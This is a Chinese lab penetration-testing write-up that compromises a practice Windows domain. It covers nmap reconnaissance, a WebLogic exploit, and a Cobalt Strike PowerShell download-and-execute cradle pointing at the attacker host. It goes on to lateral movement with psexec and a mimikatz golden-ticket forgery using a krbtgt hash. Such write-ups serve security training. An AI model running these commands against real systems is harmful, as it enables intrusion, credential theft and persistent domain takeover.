
环境
1
2
3
4
| kali:192.168.44.142
WEB.de1ay.com:192.168.44.80 10.10.10.80
PC.de1ay.com:192.168.44.201 10.10.10.201
DC.de1ay.com:10.10.10.10
|
WEB渗透
外网信息收集
nmap
扫描存活主机
1
| nmap -sn 192.168.44.0/24
|

201和80是新加入的主机,为我们的靶机
快速扫描所有端口
1
2
| nmap --min-rate 10000 -p- 192.168.44.201
nmap --min-rate 10000 -p- 192.168.44.80
|
201

80

80机器的80端口开放,把优先级排在前面
详细扫描
1
| nmap -sV -sC -p 80,135,139,445,1433,3389,7001 192.168.44.80
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
| ┌──(root㉿kali)-[~]
└─# nmap -sV -sC -p 80,135,139,445,1433,3389,7001 192.168.44.80
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-04 19:57 EST
Nmap scan report for 192.168.44.80
Host is up (0.00054s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 micros
oft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ms-sql-ntlm-info:
| 192.168.44.80:1433:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
|_ Product_Version: 6.1.7601
|_ssl-date: 2025-11-05T00:57:53+00:00; +4s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-11-05T00:39:59
|_Not valid after: 2055-11-05T00:39:59
| ms-sql-info:
| 192.168.44.80:1433:
| Version:
| name: Microsoft SQL Server 2008 R2 SP2
| number: 10.50.4000.00
| Product: Microsoft SQL Server 2008 R2
| Service pack level: SP2
| Post-SP patches applied: false
|_ TCP port: 1433
3389/tcp open tcpwrapped
7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3
enabled)
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0)
|_http-title: Error 404--Not Found
MAC Address: 00:0C:29:1E:B9:77 (VMware)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windo
ws
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -1h35m56s, deviation: 3h34m39s, median: 3s
| smb2-time:
| date: 2025-11-05T00:57:48
|_ start_date: 2025-11-05T00:40:25
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 St
andard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: WEB
| NetBIOS computer name: WEB\x00
| Domain name: de1ay.com
| Forest name: de1ay.com
| FQDN: WEB.de1ay.com
|_ System time: 2025-11-05T08:57:48+08:00
|_nbstat: NetBIOS name: WEB, NetBIOS user: , NetBIOS MAC: 00:0c:29:1e:b9:77 (
VMware)
|
漏洞脚本扫描
1
| nmap --script=vuln -p 80,135,139,445,1433,3389,7001 192.168.44.80
|
通过扫描,排出一下攻击优先级
1
2
3
4
5
6
| 1433 sqlserver爆破
7001 weblogic渗透
445 smb枚举
80
22
永恒之蓝
|
gobuster
1
| gobuster dir -u http://192.168.44.80/ -w /usr/share/wordlists/dirb/big.txt -t 50 -f -q -x txt sql php tar 7z
|
毛都没扫出来
Getshell
1

| hydra -l sa -P /usr/share/wordlists/rockyou.txt mssql://192.168.44.80
|
1433端口爆破无效,长时间没有结果,一般来说靶机不会进行无意义的爆破
weblogic
尝试weblogic
nmap扫描已经扫描出了版本
1
| 7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
|
searchsploit搜索
1
| searchsploit weblogic 10.3.6
|

试了几个,但都未果,不知道是不是使用错误。用检测工具试试
https://github.com/KimJun1010/WeblogicTool

成功
尝试打入内存马,试了蚁剑和冰蝎,都无法成功连接,应该是有杀毒,不会免杀

上线cs
cs设置监听,选择web投递,成功上线
1
| powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.44.142:80/a'))"
|
内网渗透
内网信息收集
1
2
3
4
5
| net domain
net dclist
net localgroup
net view
shell ping PC.de1ay.com
|


得到以下信息
1
2
3
4
5
| 域名
de1dy.com
dc:10.10.10.10
pc:192.168.44.201 10.10.10.201
web(当前控制机):192.168.44.80 10.10.10.80
|
横向移动
抓取密码

通过psexec横向

上线域控

上线pc

至此,接管整域


权限维持
创建黄金票据

创建完成会注入当前会话
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| beacon> mimikatz kerberos::golden /user:hacker /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:hacker /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 296074 bytes
[+] received output:
User : hacker
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2025/11/5 11:40:28 ; 2025/11/5 19:40:28 ; 2025/11/12 11:40:28
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hacker @ de1ay.com' successfully submitted for current session
|

然后就可以访问dc
1
| shell dir \\10.10.10.10\c$
|
上传psexec并连接
1
| shell PsExec.exe \\10.10.10.10 cmd.exe /c "whoami && ipconfig"
|